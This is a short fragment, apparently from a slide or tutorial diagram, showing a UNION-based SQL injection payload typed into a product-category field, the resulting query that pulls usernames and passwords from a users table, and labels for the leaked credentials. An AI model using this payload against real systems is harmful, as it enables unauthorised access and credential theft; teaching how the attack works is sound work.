 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
>_
All passwords
All usernames